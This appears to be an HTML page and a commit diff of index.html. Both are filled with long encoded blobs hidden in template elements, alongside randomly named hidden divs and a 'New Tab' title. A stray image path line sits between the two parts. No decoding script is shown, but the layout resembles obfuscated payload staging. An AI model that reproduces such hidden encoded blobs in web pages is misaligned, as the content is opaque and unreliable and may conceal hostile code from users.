id="9uNbuD10">ZIZGdl0wyFp5MVM8mTD9J2GisqNYdfi6ePICiZ/UCFJRo6OjWIX5q2j7X218lAhTNIWGJwyxOLsoFGatdbmNIYVStrccoWxafdEjCC8F2XMjArKjWHX4unj1dhy7ZLmyAEASo1h1+Lp49Xfdj9RoRoMAEqNYdfi6eTWCWe7xH4dhorKimIG8LxkX1h16UAlj9MNQApiBLK7sFJS/2lS5sgGmJuKIULxObcA2PX+kOTJUk2KGHIHtjzjUlL17kTgSBdK3x8wgjp6NdKY8e5H9JnDCs7I4VBl/fOAynX/0aeOhd5f3nCQoni2RIvmP1L0HZeNihYlkyFsJdXddmrHZN4DT4kIpJfm6efRnHXqAHCYFYmPTuVSouwgUV0lrcYx3gNPiolh0+aqp5ZccG5H75kFDk4NZ5Rmb/OWXbCtxjHdgorOiSWUZuxgkZvx69jxHYLOyQskxOdqZhFbMG3GMA3FDw/O5BKi7ePR3DGtx/EdgpxKCubUNvm2x9/y7ZchDEEASo15BDb7soTYYP2D5E6U3toesYNz6alS26T8FnMXDA3bHrIC871kX1h11uG0mQKOTw14Bbfz9oVbdfQQZF4GumKt4crzvXCBGEVGY3SBkhifHTEBotlL9VhpPxMhyRTf3M1Rf8Jp/wDIIPsXNK0uqkqUcgc2I2TWCeY9luXJAQBACnUHNnu3wN//bkPlCNUaH58yBGL5MMSIJnaQJ87W2VuPdMa0/OGVzr9uQ/SdkxqeDXUX5an/AMznvdI2iJfc3412wOLoIheb4PrRp9+EzAANYdfi/SPSmGEt12XJlZqaXCPUPXHhFht174I23hIbnp5xhzOr4A3atO2A9JxHSIxH4dfi6fdEjWC60HSJRR/eHzKV4K8pVdhipMl0nZcfmR20xbE6Y8EKZjubJ0mU25uQO5XzuvKGiSZ7QbSLTArKjWHCcr1jwMulupb0msab2V20hLO6dtZJpLtap4zV25kYeUG4uOHUDWY+FyGcRMwADWHX4vuyVdpg/ZOgSITK3Efh1+Lp49XNZj4XIZ4WWdrZtQzwvTbWSCT/QfVJVJkfTKORKGnj1dh17lclyJuYmdwyArfr8kCL5TtRp04EiIqbocLxObcA2+U9U6BJXZieWGJDc7qwAEk375cmjlNLCMuhwKHp51HccewFPh2GisqaK1fi6ePASCFuU2GOBo2KnDLGsbiwQNvhuxKgC9pbmZwxAvE9YdQb5T2X4t7WH9kMo5EoaePV2Ge/w/aNE5lIzXcdYunj1dh1+9OgHZVeWNyh0KL5dsZb573QZckcl9HWZx1i6ePV2HX+1uceFNlZHDVN//K41d8174TgSBdK3x8wgjp6NdKY8e5H9JnDCs7I4VBl/fOAynX/0aeOhd5f3nCQoni2RIvmP1L0HZeNihYlkyFsJdXddmrHZN4DT4kIpJfm6efRnHXqAHCYFYmPTuVSouwgUV0lrcYx3gNPiolh0+aqp5ZccG5H75kFDk4NZ5Rmb/OWXbCtxjHdgorOiSWUZuxgkZvx69jxHYLOyQskxOdqZhFbMG3GMA3FDw/O5BKi7ePR3DGtx/EdgpxKCubUNvm2x9/[base64]/POV3zX/UCRI1duZGGJHNnizgMksvVKnzNUfyIy0xrT884FJJa+BslcGisqNdMehfHOGzSSuRLSIl9zfi6tX4unjwMg2epbizpfJXp61Bbf7sAZYcq5CJQ/Qm5uMpx1i6ePVzWWt1yGL1ZuJGHID4u6j1Bx0KIl0nYaK350iQzf/sMSb5v8SYZ2BystOJ5Gkr7fD2bMkw/SdhpvZXbSEs7p21kjmP1W3DdKe297wzzD7sMTaYP4BslcGisqNdMeheHAFDSEsQbJXBorKjXTHoX0yhsklO0H220wKyo1hwvZ/o8MS9e5D9J2Gm9ldtISzunbWSSP/EyxOVdma3vDV4zkwAc40LAU+HYaKyo1hwzD6Ng0LofwSpYDcyNvecISzunbXnr9uQ/SdkcraXTTHMOnhxJo1+Il0nYaKyo1xBDF9MAbJNn8XYA5SCMtU8YTx+XOFCrX+kCCLxpta3zLGs+9iFthkrAU+HYaKypohxnC6c4bLY65VPh2GisqNYcbxOTaGiSZ7QGQOV5yJGfCEsTxyjQpnvVL2iJbIjEfh1+Lp9J9YdfkJfh2Gm1/e8QLwujBVyKY6VaxOVdma3vDV87ryhokme0G0i0wKyo1hwnK9Y8EMZb3D892X2dveMIR36neAiSF4HyXOl9ofnrVV4ypzBgsmvhBlntObnJhgFaQjY9XYdfvToB2Tm5yYfMQ6OjfDmHKuUyeM1tlSXrKEsrpy18yh/hB0mkaeHp0yVHf4tcDApj3W5c4TiswNYBYgrylV2HXuUaUdhIqfnDfC//o7BgxjrAPgDNOfnh7nHWhp49XYZ7/D9o4W31jcsYLxPWBFC2e6U2dN0hvKjOBX9zuwRMugLdGgQVfaH9nwjzE6dsSOYOwD4lcGisqNYdfxebZHiaW7UCAeFlnY2XFEMr1y1k2hfBblwJfc3490xrT8/sYApjpVtt4TmNve48Z3unMAyiY9wfbdkEBKjWHX4unj1cyn/ZYsTlKYm9x8jaD4sMSLJL3W9ttMCsqNYdfi/qGWSKW7Uyaflx+ZHbTFsTph15hjJMP0nYaKyo1hxnK68MVIJTybJ0mQyN+cN8L/+jsGDGOtQ+XOl9mb3vTVpCNj1dh17kPj38BASo1h1/Wp8obMpK5VPh2GisqNYcZyuvDFSCU8mydJkMjfnDfC//o7BgxjrUPlzpfZm9701aQjY9XYdfkJdJ2RwEANYcIwunLGDbZ+kCCL3lkZ3jGEc+nklcimOlWsTlXZmt7w0Shu4AEIoXwX4ZoMAE2OsUQz/6RfX3Y8VufOgQ=</template><div id="_nP219M9" style="display:none"></div><div id="_d2d6vB" style="display:none"> </div><div id="xfe47ab1cff" style="visibility:hidden">x</div><div id="J833l2nrfGW8" style="visibility:hidden"></div>
 <!-- end -->
 </body>
 </html>

==== commit b0eb6de4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,78 +2,31 @@
 <html>
 <head>
 <meta charset="utf-8">
-<style>.nyMVVu{display:none}.XLqhfj{display:none}</style>
-<title>New Tab</title>
+<title>App</title>
 </head>
 <body>
-<template id="_ykHp3rOs0">cSboQrWpABJWgc45qqLtE0FgMyloHcXRURNlg538LfWVRw7sbBgIz1d9E7FB2dtocax/AqOSmBlIEyBJ8CFB9EcnjDGbmC0jM8/HIKLz8W8UbTA0a0/dkh8XN8+M92G/olkR4GkIXvgTOFm1R8iXP3ugahj814VKAxI9TrE0EKksa8kwx99nSDOBmjmuur98Q2s3cTwInokKWSvYi71su6pDU740SRu2Di4Bu03Z0j1w6ncf8NrMbQQVIE6xdV/lOW7YYZPDU2IzncokqaXzaxhkemZtXsbeHVQw0530Mun3DxL5fkYZ6hA0W7RRz5Qve7B2BbKWn1cPEicBvnYO5Stm2mSVkjcxPMfHO66tvHdTezEjJh3dyU8RZYOR/26s+lQV/2pXTqgbfxHWBI2GO2a9chXu/cwESkZuXbJ2F+o2J6Yt1t15YjPCySGovP5qHmAiKWEHidReBjOa8rIv679bRqQgHlH/V34fuBWci38pzj5Q8NfMBEdLN06vfU6oKj2MLsfLaCAhk51H5+7zOV0oamlmUtvUWgZigduhP/ipSAKyB1wW5Vd9D/EJ2d8wZulzEbmZ1gRJBW1L7H1a8UcnjC3W3XlvPtXDNbPjvmwJbSN+JB6R0gZAYcTDmC/rv1tGqSBRVaoTOAK+Q5eaayKgL0HhwNcuSkZ0D/05TucsZM9omIl0IH/Uw3fn7eYhHD4hIj83iZAfVHiB1b9oo7IcFOxoEgzlVG5Jvh2YinMY5D5Q8NfMCUcBPAK6awavIyrOaszdKyVxwI558eLzKEs4a2QyCoWQD1pplNGpBeu/W0apLVEboh9wSK5ByNRlcKtsFLWF1gQYATZO9S1V5m02mj3a3W91P4GWY/Pn6BNdKGdkJB2EnUgVKs+R/Gjm8AkH52oZDOVUOR3lHZ+IcxjkPlDw18wJRxAxXa5wDKRgd9l/hpE8eDOCxC7/rbV/RgJnZCQdiZASWS7EiuFmpPFWBO43XESiFTwH7RyVlmgj8C5c8MXZEUZGZAHsMFjAbSeMLdbddG9lxNQ+rqG9NB9nNSBhT5OQTRM6wNCjN/OzW1e9PVAW90JoA/wUg45hKc4+UPDXkS5gRnQP/TNDsW1lw3XbjjA4es/Bd+esvGsZbTVpZlLRix8JUqvYsi/r/RQC8C0HPOVXfQ/8BMDbOnWtcErwx9cuSkZ0D/[base64]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</template><template id="_ykHp3rOs1">3wlVtGqS1cFqIWLRX8Et3CcxjkPlDwiuYuSkZ0D/NqF6s5KsV5k5B5MWXGhjbN7vM5XShnIm1RxYofFy3Tivdhv9wUCuZ/RzzlV30P/ATa0yxmrCRQ4cGcXFFsdA/9OUPqJWLFap6JY2Iil9Y1/MTzOV0oOk4OHYmQH1o5zZ3ge+vkcUapLVwW5RM0XKxIzMNyMqJyFajM5gRKRnQP/X4CuncnnT+GhWJIM4GGbefuo3gZbC4qYweJgQkEIJrysi/rv1tG62IOUqAFcF29QMTPOyjkKACozOYESkZ0D/10ArgqbsIglJItNnzMnG319qNhRgJnZCQdiZBZGzbV1eFmsfpBRrg5DE7+fX0P/ASNmiR7qntduJKFQwISbg/sN1XxRyeMLdbdeSF8zck//e7wfEttIyI3BqOQH1R43PKYL+u/W0joYRlEsVopRqwE1rBoMuQ+UPCVg1YOAyYCsXwFvncnmH2O3Sotf8jCbbGvoTFQJSYnZ1jHxBIWNNSduzTBv1tGqS1cVKQUNkiuS9jULCjkbBeylsQcUkp0HusvT+p/Mpkh1s13czqarG3n7vNkdyhnZCQTyNxaBiyMjPt/6+wNAal2XFCsGzEV/FLMyGA/6X8Ts5KCUEcEOFq4MFjqMA2mLdbdeWxyzcM/s+OkeA9mLipjHdK6H1R4gdiybaTtHwP7IBBTowNnD+hU1Zo7fah3FPCBjVZCS3lYvGsNoyNggWKEnDcldoidR+fu8zldKCUlZ1bOwlABNsXCsn2s/RpOuzxMGuVGaBzwBJ6OZDL0MEH5zOYESkZ0D/10ArgqbsIggpIpeDORnUfn7vM5XSgqJXZawN4SFjfVjP1i8b9IVPl1RzzlV30PoS6Nmmgy6n8ctYWYCR0HJkG0dwTqPnHLLY3dPyt/zZxtsa+hMVAlMCV2U8DeWFk305n8aK62QEb0B3YW5Vd9Ab1IyMg8MrdoF/CM5gRKRnQP/W4Krjlvli3EzSk6KKuGbefu8zkVbS4jbEmTkA1EKNnDmC/rv1tGqWsQU71aLkeuTcPRcjL0JXrw18wESkY5Tq9+CqRgc8N9zN1rMmuarG3n7vNkdwJnZCQdh9FTESrV1eVuufESCO4tDBa+fX0P/ASNmiVztnkZvs3MFEpWdBetYVjAbSeMLYv3U2IzgYZjpqK2awklMCV2U8DeWFQ3zdjpBeu/W0apLRFXtxA0QeYEnYFCMuQ+UPDXnEUOAj1BujQPrytzli3Ezyk6KKuGbefu8zkRYSkhKVXM2VgcLJvYoyH8pHFGqS1cS899fQ/8BIPbJHe2al2nlp5KAwgzD7J1Q6YkJ9cH1t15YjOB1iyjqrp3GiUrIWJJk5ALBCCa8rIv678GbIMtXBblWS5buVSA0i1zoHsC8IzmBEpGdA/9fQq5PWvNdMzdPy522Z1H5+7zOV0oJihtWsedVgA9zIuoL6j6FRLsf0c85Vd9D/wEyts4KOQvQKCP1y5KRnQP/TkOqz9gxWPbnzY2Z87Ld+f/4WkFM01kJB2JzTV+eIHYsiG46x4WpGUZV6ESLw+0F43BQjLkPlDw14pLBBJ5XLRjBvBtNpp9jsZTYjOBhm3nqLx3CSUwIW1awcQFVG6RyKkF679bRqktH1mpGC8V/AfLii4kon1L2tfMBEpGdEK8awSjIz2MPc33eWIzgdtHze7zOV0mNDBhTYTSXhA/xNjpBeu/W0apLRpZqwNwXLVeyIBoI/[base64]/AGypLVwW5Vc/Tr9PysgnZ6p6SvDU3BVYUmEZ5hND6m0njC2VkjUtYZuGbqGotX8bbnxOJB2JkB9UOs6K9mq5pVtX+XVcRaobNEv8B5/YfSX9f0va18wEShteJf05Q+pjdNhohtA7I3fGw2Oko7c5BgJnZCQdiZBdFTvKn+BgvvEfXKkuTAb1R20f5y6Nmmgy5D4Tv5uDVlBGd0m7fwWsKzymLdbdeWIzw8k/o6uhI105NzwkTsbcVhB4gsuhPPisSF2DLVwW5QpXJfwEjZpme6ptBKKCj1ADCToCqXwbvm18pi3W3XliM8fJI7PjoHAHbX1kNQnZyAR+eIHYsi/r/BQK5n9GFrMWLwfxCdnfMGbpcxG5mcUfYEZ0D/05Q6csdctkmNA7LWfVySD97uIrDXB8TiQdiZAfVDTIlvcio/[base64]/d9QtwI0heRmBhm3n7vN/EmYzaWJcxNlTDWKBjfsipvAVCfp9HVWgW31Cs0rCyThzp3tL2tfMBEpGdEmydxfnPm7WaMzdaHBj2Z1H5+7zOV0oJCtoUtuKHwI509C/Ir/6AxKkYB1fq15mJfwEjZpoMqZxCP2EhEUOCSMV/XANuShzjD3W0Ggya4GWbbWpsXhVOGt0KA2FgBFAcZrysi/rv1tG5GwOUawZZw/sBJ/KMCnOPlDw15EuYEZ0D/03AKUpYoF6hJwpMnbThjbN7vM5XShnNGtOwMRWGzab2OBqp/4PD/9oRzzlV30P/ATA2zp1rXBdspiYUAULbg/vIROydg2MLdbdJEgZgYZt5+CwdhltajN2XNnAWgZiyZfkarmlQQTsaxNEoFcmJfwEjZpoMqdxHqSSglBQRnNssXAAoW1zwy2Vkik7NJqsbefu8zldeCg3bUnA31FOeMCa4WCn6g8DsgdcFuVXfQ+oS92AaD/2KgCozOYESkZ0D/1rCq0lc5Ytzo0heRmBhm3n7vN/EmYzaXdU09UFVGmQiOo0wb9bRqktXFWqGzJd5gTb2zo66TMEtY+YCQcTIEq5MFjAbSeMLdbdOyNwysE/qLu9fUcoMSV2FYSdXBUqxdXwaOKkcUapLVwW5Qc8S7hNw91yMvZuCPDPnFxRbHQP/TlD6i9o3mmTj3QwcsXPOLT08y0NcHxOJB2JkB9UOs6K9mq5pVtX+XVcRaobNEv8UszIYD/pfB+ik4lWQ11eD/05Q+ptfYFkmJk8OimBl338xPM5XShnZGVTwN1eADHOlqgvrf4fA8BjXAbrRS4PuUXe33MY5D5Q8IrmLkpGdA+dcgazK3XNYJOOeSRyxcMEqe6oE10oZ2QkHc/CUBl42tj9f6r8EhLwN1wG/lcpXb1K3twnYKkkUKSFjUoZCjVbuEBL/z1/hTbWgFNiM4GGbee6vDkGKCg0ZV7AxEZOeJDDsnu5/hUV72IOW/9XKV29St7WKWahR1jg3tcEF2x0D/05HsBHJ4wt1tM6LXfEiy+robByXXNNZCQdiZAfFjnCk/V9pOoVArMtCle3X3ACv0vJ32VwozdL2tfMBEpGdE2yawevPz2MPIaFeTF8zc8p57iya1UlaiZrT83VTV1jq9iyL+u/WwTmfxhTt1ovTrhN2MlyMvxuCOv9zARKRnQPuXAQuiFm1TfWmzUna5qsbefu8zldaSstY1OE2UsRNdLCsmyu8Q8D+zZ2FuVXfQ/8VMzeLHuqeUrwxthUEkZlF61hWMBtJ4wt1t0/LX3Viyumo7p1BDJnMW0QxN9RGyvRmfFq578oIMRiElnoJThIqUjMyGQy5k028LqDSgVEeA+QfA2mIiuMTpmTKi1/wNVh56O8dxJ7NyVnWJK6H1R4gdiyaaTxD0v6ZAZT/1dsHPIR3cJzGOQ+UPDXzEcfFCdAryNDuiJuwnmTj2JIM4GGbefup2scZjQtcFTG3gVUOc2Usj/lrQhG7GwPU/59fQ/8BNCwQjLkPlD+lINAD0s2Q7J6CPAlaNpohN0iSDOBhm3n7rF2D2wiNilextxQBmKBjvN947JWEux1CBuoAilKuA2WsGgy5D5Q8JWDXEcVPE65dhTwbTeMOYaFeXMh0d5ttamxeFU4a3QoDYWAEUdxmvKyL+u/BmyDLVwW5Vk+QLFJzNQsP7B7CKTXly5KRnQP/TkFpih/li3HxlNiM4GGbee5u3AJbWo3dFzK1QVUNs6P4G67pHFGqS1cFuUYK0quQsHVPyjkdhm0k4lKUWx0D/[base64]/GMYDOVUbx7uEp/ecxjkPlDw18xGBRQwSq8jQ/s9f4x+mZEwJjPXxz/v4/57EnojIXYUkrofVHiB2LJsvu0ICfs3XEaqHjNbuVaWsGgy5D5Q8IeNQA4POkjnOVu6NTymLdbdeWIzxc8+t6KyYEcoIShhRZK6H1R4gdiybqf2HAikZAhTqARnD79Bw84tYP8UUPDXzARKDCFcqXAFs2Bkw2OCmDc2KYHFKKm6tmtGAmdkJB2JkFwbNM6KqC+9/glOpCAIU70DcEKpUMjeYSnOPlDw18wECAkmS7hrTrgsY8V4hcd5dGPZnUfn7vM5XSgzNmVT2tlLHTfPwrJup/NbVqc/DxagFi5K5y6Nmmgy5D4WvJKUCRkOJkazclnqfT</template><template id="_ykHp3rOs2">ymLdbdeT8Zq4Zt5+79ehJ4PmlmSceKVxsuxIqydMG/W0apLVxVqhsyXeYEjtwudKJ4Fuv9zARKRnQPv3gAoSp1w3iYmXQhfM3JP/3u8CpNO3F3YAajkB9UeIHY8GC5+x4UpG4TWqoFZw//HM+DfCuhJXrw18wEF2xeD/05Q+QuaNx0258tLDPS0Crntdk5XShnZCRKwNRLHGKByap/s6RxRqktXBblHzhGu0zZgGgj/G4I6/3MBEpGdA+7cA+mdyfPeISPPCxn4skhqLzoE10oZ2R5N6OQH1R4j5v9f7KyGRLnIx9ZtR44S/xfp5poMuQ+ULOYgEsYXHRZvGtL52BgxCCRjzwnfYidR+fu8zldKCUrdlnMwhIXN82X4DXr6RoUoSBRUa1aOl25QcOXKn22ehWi3tcuSkZ0D/05AasubMt/mYg3JimB0Cy15v40GmBqI3ZYzN4SFj+Iw5gv679bG4MHXBblV3Nbs0Xezmhpzj5Q8NfMBBoJJ0apcAykdyfKZI6YPXkZgYZt5+7zexJ8MytpB4mDDQQgmvKyL+u/W0blaBpC/1doH/kfp5poMuQ+UKSFjUoZADtdsCNDvj9mwn6anC0nS4mLePfr+jkJeiYqd1HIxFotcJDIon+ztlsV6mwQU+1Hcxb1H6eaaDLkPlCylo9PDRQ7WrN9WepuNZ81wM5veRmBhm3n7vN6EmQoNj4d3thWAD2a8rIv679bRvlsGFKsGToV/BWZyjAy9iYAqMzmBEpGdA/9ewy4KWLeIIScPStm0pxt/76rIncoZ2QkHYnWUBosjIv7da6lW1e9fQQNz1d9D/wEjdwnfLAzB7Wei0weXHQZ7SlYwG0njC3W3TYycsLPOb708ylGAmdkJB2JkEsGOc+L+3ui8BVcqWwQWuVHcxuvBM7PKnunMxK1jYVBGE5kAewuVuZtN4I1zsh1YiOPlX/r7uI3Tz9ybT83iZAfVHiBgr9mpfseHrMtTQb1R2Yl/ASNmmgypnEI/YSERQ4JIxX9KUP7fXfULcXNKToz08EvpubjNU0kd2g0E5yZBH54gdiyL+v7EhX5YR1P/[base64]/2QYU7dXJiX8BI2aaDKgdwOgm41dUEYyQ7hhWMBtJ4wt1t04L